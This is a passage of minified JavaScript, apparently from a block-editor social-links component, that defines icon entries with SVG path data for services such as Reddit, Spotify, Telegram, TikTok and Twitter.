,0,1,.1773-.901c.1763-.535.414-1.045.64183-1.55913A12.686,12.686,0,0,0,15.85,10.47863a1.58461,1.58461,0,0,0,.04861-.87208,1.04531,1.04531,0,0,0-.85432-.83981,1.60658,1.60658,0,0,0-1.23654.16594.27593.27593,0,0,1-.36286-.03413c-.085-.0747-.16594-.15379-.24918-.23055a.98682.98682,0,0,0-1.33577-.04933,6.1468,6.1468,0,0,1-.4989.41615.47762.47762,0,0,1-.51535.03566c-.17448-.09307-.35512-.175-.53531-.25665a1.74949,1.74949,0,0,0-.56476-.2016,1.69943,1.69943,0,0,0-1.61654.91787,8.05815,8.05815,0,0,0-.32952.80126c-.45471,1.2557-.82507,2.53825-1.20838,3.81639a1.24151,1.24151,0,0,0,.51532,1.44389,1.42659,1.42659,0,0,0,1.22008.17166,1.09728,1.09728,0,0,0,.66994-.69764c.44145-1.04111.839-2.09989,1.25981-3.14926.11581-.28876.22792-.57874.35078-.86438a.44548.44548,0,0,1,.69189-.19539.50521.50521,0,0,1,.15044.43836,1.75625,1.75625,0,0,1-.14731.50453c-.27379.69219-.55265,1.38236-.82766,2.074a2.0836,2.0836,0,0,0-.14038.42876.50719.50719,0,0,0,.27082.57722.87236.87236,0,0,0,.66145.02739.99137.99137,0,0,0,.53406-.532q.61571-1.20914,1.228-2.42031.28423-.55863.57585-1.1133a.87189.87189,0,0,1,.29055-.35253.34987.34987,0,0,1,.37634-.01265.30291.30291,0,0,1,.12434.31459.56716.56716,0,0,1-.04655.1915c-.05318.12739-.10286.25669-.16183.38156-.34118.71775-.68754,1.43273-1.02568,2.152A2.00213,2.00213,0,0,0,12.88816,14.44366Zm4.78568,5.28972a.88573.88573,0,0,0-1.77139.00465.8857.8857,0,0,0,1.77139-.00465Zm-14.83838-7.296a.84329.84329,0,1,0,.00827-1.68655.8433.8433,0,0,0-.00827,1.68655Zm10.366-9.43673a.83506.83506,0,1,0-.0091,1.67.83505.83505,0,0,0,.0091-1.67Zm6.85014,5.22a.71651.71651,0,0,0-1.433.0093.71656.71656,0,0,0,1.433-.0093ZM5.37528,6.17908A.63823.63823,0,1,0,6.015,5.54483.62292.62292,0,0,0,5.37528,6.17908Zm6.68214,14.80843a.54949.54949,0,1,0-.55052.541A.54556.54556,0,0,0,12.05742,20.98752Zm8.53235-8.49689a.54777.54777,0,0,0-.54027.54023.53327.53327,0,0,0,.532.52293.51548.51548,0,0,0,.53272-.5237A.53187.53187,0,0,0,20.58977,12.49063ZM7.82846,2.4715a.44927.44927,0,1,0,.44484.44766A.43821.43821,0,0,0,7.82846,2.4715Zm13.775,7.60492a.41186.41186,0,0,0-.40065.39623.40178.40178,0,0,0,.40168.40168A.38994.38994,0,0,0,22,10.48172.39946.39946,0,0,0,21.60349,10.07642ZM5.79193,17.96207a.40469.40469,0,0,0-.397-.39646.399.399,0,0,0-.396.405.39234.39234,0,0,0,.39939.389A.39857.39857,0,0,0,5.79193,17.96207Z"}))},{name:"medium",attributes:{service:"medium"},title:"Medium",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M20.962,7.257l-5.457,8.867l-3.923-6.375l3.126-5.08c0.112-0.182,0.319-0.286,0.527-0.286c0.05,0,0.1,0.008,0.149,0.02 c0.039,0.01,0.078,0.023,0.114,0.041l5.43,2.715l0.006,0.003c0.004,0.002,0.007,0.006,0.011,0.008 C20.971,7.191,20.98,7.227,20.962,7.257z M9.86,8.592v5.783l5.14,2.57L9.86,8.592z M15.772,17.331l4.231,2.115 C20.554,19.721,21,19.529,21,19.016V8.835L15.772,17.331z M8.968,7.178L3.665,4.527C3.569,4.479,3.478,4.456,3.395,4.456 C3.163,4.456,3,4.636,3,4.938v11.45c0,0.306,0.224,0.669,0.498,0.806l4.671,2.335c0.12,0.06,0.234,0.088,0.337,0.088 c0.29,0,0.494-0.225,0.494-0.602V7.231C9,7.208,8.988,7.188,8.968,7.178z"}))},{name:"patreon",attributes:{service:"patreon"},title:"Patreon",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M20 8.40755C19.9969 6.10922 18.2543 4.22555 16.2097 3.54588C13.6708 2.70188 10.3222 2.82421 7.89775 3.99921C4.95932 5.42355 4.03626 8.54355 4.00186 11.6552C3.97363 14.2136 4.2222 20.9517 7.92225 20.9997C10.6715 21.0356 11.0809 17.3967 12.3529 15.6442C13.258 14.3974 14.4233 14.0452 15.8578 13.6806C18.3233 13.0537 20.0036 11.0551 20 8.40755Z"}))},{name:"pinterest",attributes:{service:"pinterest"},title:"Pinterest",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"}))},{name:"pocket",attributes:{service:"pocket"},title:"Pocket",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M21.927,4.194C21.667,3.48,20.982,3,20.222,3h-0.01h-1.721H3.839C3.092,3,2.411,3.47,2.145,4.17 C2.066,4.378,2.026,4.594,2.026,4.814v6.035l0.069,1.2c0.29,2.73,1.707,5.115,3.899,6.778c0.039,0.03,0.079,0.059,0.119,0.089 l0.025,0.018c1.175,0.859,2.491,1.441,3.91,1.727c0.655,0.132,1.325,0.2,1.991,0.2c0.615,0,1.232-0.057,1.839-0.17 c0.073-0.014,0.145-0.028,0.219-0.044c0.02-0.004,0.042-0.012,0.064-0.023c1.359-0.297,2.621-0.864,3.753-1.691l0.025-0.018 c0.04-0.029,0.08-0.058,0.119-0.089c2.192-1.664,3.609-4.049,3.898-6.778l0.069-1.2V4.814C22.026,4.605,22,4.398,21.927,4.194z M17.692,10.481l-4.704,4.512c-0.266,0.254-0.608,0.382-0.949,0.382c-0.342,0-0.684-0.128-0.949-0.382l-4.705-4.512 C5.838,9.957,5.82,9.089,6.344,8.542c0.524-0.547,1.392-0.565,1.939-0.04l3.756,3.601l3.755-3.601 c0.547-0.524,1.415-0.506,1.939,0.04C18.256,9.089,18.238,9.956,17.692,10.481z"}))},{name:"reddit",attributes:{service:"reddit"},title:"Reddit",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M22 12.068a2.184 2.184 0 0 0-2.186-2.186c-.592 0-1.13.233-1.524.609-1.505-1.075-3.566-1.774-5.86-1.864l1.004-4.695 3.261.699A1.56 1.56 0 1 0 18.255 3c-.61-.001-1.147.357-1.398.877l-3.638-.77a.382.382 0 0 0-.287.053.348.348 0 0 0-.161.251l-1.112 5.233c-2.33.072-4.426.77-5.95 1.864a2.201 2.201 0 0 0-1.523-.61 2.184 2.184 0 0 0-.896 4.176c-.036.215-.053.43-.053.663 0 3.37 3.924 6.111 8.763 6.111s8.763-2.724 8.763-6.11c0-.216-.017-.449-.053-.664A2.207 2.207 0 0 0 22 12.068Zm-15.018 1.56a1.56 1.56 0 0 1 3.118 0c0 .86-.699 1.558-1.559 1.558-.86.018-1.559-.699-1.559-1.559Zm8.728 4.139c-1.076 1.075-3.119 1.147-3.71 1.147-.61 0-2.652-.09-3.71-1.147a.4.4 0 0 1 0-.573.4.4 0 0 1 .574 0c.68.68 2.114.914 3.136.914 1.022 0 2.473-.233 3.136-.914a.4.4 0 0 1 .574 0 .436.436 0 0 1 0 .573Zm-.287-2.563a1.56 1.56 0 0 1 0-3.118c.86 0 1.56.699 1.56 1.56 0 .841-.7 1.558-1.56 1.558Z"}))},{name:"skype",attributes:{service:"skype"},title:"Skype",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M10.113,2.699c0.033-0.006,0.067-0.013,0.1-0.02c0.033,0.017,0.066,0.033,0.098,0.051L10.113,2.699z M2.72,10.223 c-0.006,0.034-0.011,0.069-0.017,0.103c0.018,0.032,0.033,0.064,0.051,0.095L2.72,10.223z M21.275,13.771 c0.007-0.035,0.011-0.071,0.018-0.106c-0.018-0.031-0.033-0.064-0.052-0.095L21.275,13.771z M13.563,21.199 c0.032,0.019,0.065,0.035,0.096,0.053c0.036-0.006,0.071-0.011,0.105-0.017L13.563,21.199z M22,16.386 c0,1.494-0.581,2.898-1.637,3.953c-1.056,1.057-2.459,1.637-3.953,1.637c-0.967,0-1.914-0.251-2.75-0.725 c0.036-0.006,0.071-0.011,0.105-0.017l-0.202-0.035c0.032,0.019,0.065,0.035,0.096,0.053c-0.543,0.096-1.099,0.147-1.654,0.147 c-1.275,0-2.512-0.25-3.676-0.743c-1.125-0.474-2.135-1.156-3.002-2.023c-0.867-0.867-1.548-1.877-2.023-3.002 c-0.493-1.164-0.743-2.401-0.743-3.676c0-0.546,0.049-1.093,0.142-1.628c0.018,0.032,0.033,0.064,0.051,0.095L2.72,10.223 c-0.006,0.034-0.011,0.069-0.017,0.103C2.244,9.5,2,8.566,2,7.615c0-1.493,0.582-2.898,1.637-3.953 c1.056-1.056,2.46-1.638,3.953-1.638c0.915,0,1.818,0.228,2.622,0.655c-0.033,0.007-0.067,0.013-0.1,0.02l0.199,0.031 c-0.032-0.018-0.066-0.034-0.098-0.051c0.002,0,0.003-0.001,0.004-0.001c0.586-0.112,1.187-0.169,1.788-0.169 c1.275,0,2.512,0.249,3.676,0.742c1.124,0.476,2.135,1.156,3.002,2.024c0.868,0.867,1.548,1.877,2.024,3.002 c0.493,1.164,0.743,2.401,0.743,3.676c0,0.575-0.054,1.15-0.157,1.712c-0.018-0.031-0.033-0.064-0.052-0.095l0.034,0.201 c0.007-0.035,0.011-0.071,0.018-0.106C21.754,14.494,22,15.432,22,16.386z M16.817,14.138c0-1.331-0.613-2.743-3.033-3.282 l-2.209-0.49c-0.84-0.192-1.807-0.444-1.807-1.237c0-0.794,0.679-1.348,1.903-1.348c2.468,0,2.243,1.696,3.468,1.696 c0.645,0,1.209-0.379,1.209-1.031c0-1.521-2.435-2.663-4.5-2.663c-2.242,0-4.63,0.952-4.63,3.488c0,1.221,0.436,2.521,2.839,3.123 l2.984,0.745c0.903,0.223,1.129,0.731,1.129,1.189c0,0.762-0.758,1.507-2.129,1.507c-2.679,0-2.307-2.062-3.743-2.062 c-0.645,0-1.113,0.444-1.113,1.078c0,1.236,1.501,2.886,4.856,2.886C15.236,17.737,16.817,16.199,16.817,14.138z"}))},{name:"snapchat",attributes:{service:"snapchat"},title:"Snapchat",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M12.065,2a5.526,5.526,0,0,1,3.132.892A5.854,5.854,0,0,1,17.326,5.4a5.821,5.821,0,0,1,.351,2.33q0,.612-.117,2.487a.809.809,0,0,0,.365.091,1.93,1.93,0,0,0,.664-.176,1.93,1.93,0,0,1,.664-.176,1.3,1.3,0,0,1,.729.234.7.7,0,0,1,.351.6.839.839,0,0,1-.41.7,2.732,2.732,0,0,1-.9.41,3.192,3.192,0,0,0-.9.378.728.728,0,0,0-.41.618,1.575,1.575,0,0,0,.156.56,6.9,6.9,0,0,0,1.334,1.953,5.6,5.6,0,0,0,1.881,1.315,5.875,5.875,0,0,0,1.042.3.42.42,0,0,1,.365.456q0,.911-2.852,1.341a1.379,1.379,0,0,0-.143.507,1.8,1.8,0,0,1-.182.605.451.451,0,0,1-.429.241,5.878,5.878,0,0,1-.807-.085,5.917,5.917,0,0,0-.833-.085,4.217,4.217,0,0,0-.807.065,2.42,2.42,0,0,0-.82.293,6.682,6.682,0,0,0-.755.5q-.351.267-.755.527a3.886,3.886,0,0,1-.989.436A4.471,4.471,0,0,1,11.831,22a4.307,4.307,0,0,1-1.256-.176,3.784,3.784,0,0,1-.976-.436q-.4-.26-.749-.527a6.682,6.682,0,0,0-.755-.5,2.422,2.422,0,0,0-.807-.293,4.432,4.432,0,0,0-.82-.065,5.089,5.089,0,0,0-.853.1,5,5,0,0,1-.762.1.474.474,0,0,1-.456-.241,1.819,1.819,0,0,1-.182-.618,1.411,1.411,0,0,0-.143-.521q-2.852-.429-2.852-1.341a.42.42,0,0,1,.365-.456,5.793,5.793,0,0,0,1.042-.3,5.524,5.524,0,0,0,1.881-1.315,6.789,6.789,0,0,0,1.334-1.953A1.575,1.575,0,0,0,6,12.9a.728.728,0,0,0-.41-.618,3.323,3.323,0,0,0-.9-.384,2.912,2.912,0,0,1-.9-.41.814.814,0,0,1-.41-.684.71.71,0,0,1,.338-.593,1.208,1.208,0,0,1,.716-.241,1.976,1.976,0,0,1,.625.169,2.008,2.008,0,0,0,.69.169.919.919,0,0,0,.416-.091q-.117-1.849-.117-2.474A5.861,5.861,0,0,1,6.385,5.4,5.516,5.516,0,0,1,8.625,2.819,7.075,7.075,0,0,1,12.062,2Z"}))},{name:"soundcloud",attributes:{service:"soundcloud"},title:"SoundCloud",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M8.9,16.1L9,14L8.9,9.5c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0.1-0.1,0.1L8.3,14l0.1,2.1 c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1C8.8,16.3,8.9,16.3,8.9,16.1z M11.4,15.9l0.1-1.8L11.4,9c0-0.1,0-0.2-0.1-0.2 c0,0-0.1,0-0.1,0s-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.1,0.2l0,0.1l-0.1,5c0,0,0,0.7,0.1,2v0c0,0.1,0,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.1 c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2L11.4,15.9z M2.4,12.9L2.5,14l-0.2,1.1c0,0.1,0,0.1-0.1,0.1c0,0-0.1,0-0.1-0.1L2.1,14 l0.1-1.1C2.2,12.9,2.3,12.9,2.4,12.9C2.3,12.9,2.4,12.9,2.4,12.9z M3.1,12.2L3.3,14l-0.2,1.8c0,0.1,0,0.1-0.1,0.1 c-0.1,0-0.1,0-0.1-0.1L2.8,14L3,12.2C3,12.2,3,12.2,3.1,12.2C3.1,12.2,3.1,12.2,3.1,12.2z M3.9,11.9L4.1,14l-0.2,2.1 c0,0.1,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L3.5,14l0.2-2.1c0-0.1,0-0.1,0.1-0.1C3.9,11.8,3.9,11.8,3.9,11.9z M4.7,11.9L4.9,14 l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L4.3,14l0.2-2.2c0-0.1,0-0.1,0.1-0.1C4.7,11.7,4.7,11.8,4.7,11.9z M5.6,12 l0.2,2l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1L5.1,14l0.2-2c0,0,0-0.1,0-0.1s0.1,0,0.1,0 C5.5,11.9,5.5,11.9,5.6,12L5.6,12z M6.4,10.7L6.6,14l-0.2,2.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.2L5.9,14 l0.2-3.3c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0C6.4,10.7,6.4,10.7,6.4,10.7z M7.2,10l0.2,4.1l-0.2,2.1c0,0,0,0.1,0,0.1 c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.1-0.2-0.2l-0.1-2.1L6.8,10c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0S7.2,9.9,7.2,10z M8,9.6L8.2,14 L8,16.1c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2L7.5,14l0.1-4.4c0-0.1,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0.1 C8,9.6,8,9.6,8,9.6z M11.4,16.1L11.4,16.1L11.4,16.1z M9.7,9.6L9.8,14l-0.1,2.1c0,0.1,0,0.1-0.1,0.2s-0.1,0.1-0.2,0.1 c-0.1,0-0.1,0-0.1-0.1s-0.1-0.1-0.1-0.2L9.2,14l0.1-4.4c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S9.7,9.5,9.7,9.6 L9.7,9.6z M10.6,9.8l0.1,4.3l-0.1,2c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c0,0-0.1-0.1-0.1-0.2L10,14 l0.1-4.3c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S10.6,9.7,10.6,9.8z M12.4,14l-0.1,2c0,0.1,0,0.1-0.1,0.2 c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2l-0.1-1l-0.1-1l0.1-5.5v0c0-0.1,0-0.2,0.1-0.2 c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.2L12.4,14z M22.1,13.9c0,0.7-0.2,1.3-0.7,1.7c-0.5,0.5-1.1,0.7-1.7,0.7 h-6.8c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2V8.2c0-0.1,0.1-0.2,0.2-0.3c0.5-0.2,1-0.3,1.6-0.3c1.1,0,2.1,0.4,2.9,1.1 c0.8,0.8,1.3,1.7,1.4,2.8c0.3-0.1,0.6-0.2,1-0.2c0.7,0,1.3,0.2,1.7,0.7C21.8,12.6,22.1,13.2,22.1,13.9L22.1,13.9z"}))},{name:"spotify",attributes:{service:"spotify"},title:"Spotify",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M12,2C6.477,2,2,6.477,2,12c0,5.523,4.477,10,10,10c5.523,0,10-4.477,10-10C22,6.477,17.523,2,12,2 M16.586,16.424 c-0.18,0.295-0.563,0.387-0.857,0.207c-2.348-1.435-5.304-1.76-8.785-0.964c-0.335,0.077-0.67-0.133-0.746-0.469 c-0.077-0.335,0.132-0.67,0.469-0.746c3.809-0.871,7.077-0.496,9.713,1.115C16.673,15.746,16.766,16.13,16.586,16.424 M17.81,13.7 c-0.226,0.367-0.706,0.482-1.072,0.257c-2.687-1.652-6.785-2.131-9.965-1.166C6.36,12.917,5.925,12.684,5.8,12.273 C5.675,11.86,5.908,11.425,6.32,11.3c3.632-1.102,8.147-0.568,11.234,1.328C17.92,12.854,18.035,13.335,17.81,13.7 M17.915,10.865 c-3.223-1.914-8.54-2.09-11.618-1.156C5.804,9.859,5.281,9.58,5.131,9.086C4.982,8.591,5.26,8.069,5.755,7.919 c3.532-1.072,9.404-0.865,13.115,1.338c0.445,0.264,0.59,0.838,0.327,1.282C18.933,10.983,18.359,11.129,17.915,10.865"}))},{name:"telegram",attributes:{service:"telegram"},title:"Telegram",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 128 128",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z"}))},{name:"threads",attributes:{service:"threads"},title:"Threads",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M16.3 11.3c-.1 0-.2-.1-.2-.1-.1-2.6-1.5-4-3.9-4-1.4 0-2.6.6-3.3 1.7l1.3.9c.5-.8 1.4-1 2-1 .8 0 1.4.2 1.7.7.3.3.5.8.5 1.3-.7-.1-1.4-.2-2.2-.1-2.2.1-3.7 1.4-3.6 3.2 0 .9.5 1.7 1.3 2.2.7.4 1.5.6 2.4.6 1.2-.1 2.1-.5 2.7-1.3.5-.6.8-1.4.9-2.4.6.3 1 .8 1.2 1.3.4.9.4 2.4-.8 3.6-1.1 1.1-2.3 1.5-4.3 1.5-2.1 0-3.8-.7-4.8-2S5.7 14.3 5.7 12c0-2.3.5-4.1 1.5-5.4 1.1-1.3 2.7-2 4.8-2 2.2 0 3.8.7 4.9 2 .5.7.9 1.5 1.2 2.5l1.5-.4c-.3-1.2-.8-2.2-1.5-3.1-1.3-1.7-3.3-2.6-6-2.6-2.6 0-4.7.9-6 2.6C4.9 7.2 4.3 9.3 4.3 12s.6 4.8 1.9 6.4c1.4 1.7 3.4 2.6 6 2.6 2.3 0 4-.6 5.3-2 1.8-1.8 1.7-4 1.1-5.4-.4-.9-1.2-1.7-2.3-2.3zm-4 3.8c-1 .1-2-.4-2-1.3 0-.7.5-1.5 2.1-1.6h.5c.6 0 1.1.1 1.6.2-.2 2.3-1.3 2.7-2.2 2.7z"}))},{name:"tiktok",attributes:{service:"tiktok"},title:"TikTok",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 32 32",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z"}))},{name:"tumblr",attributes:{service:"tumblr"},title:"Tumblr",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M17.04 21.28h-3.28c-2.84 0-4.94-1.37-4.94-5.02v-5.67H6.08V7.5c2.93-.73 4.11-3.3 4.3-5.48h3.01v4.93h3.47v3.65H13.4v4.93c0 1.47.73 2.01 1.92 2.01h1.73v3.75z"}))},{name:"twitch",attributes:{service:"twitch"},title:"Twitch",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M16.499,8.089h-1.636v4.91h1.636V8.089z M12,8.089h-1.637v4.91H12V8.089z M4.228,3.178L3,6.451v13.092h4.499V22h2.456 l2.454-2.456h3.681L21,14.636V3.178H4.228z M19.364,13.816l-2.864,2.865H12l-2.453,2.453V16.68H5.863V4.814h13.501V13.816z"}))},{name:"twitter",attributes:{service:"twitter"},title:"Twitter",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"}))},{name:"vimeo",attributes:{service:"vimeo"},title:"Vimeo",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z"}))},{name:"vk",attributes:{service:"vk"},title:"VK",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 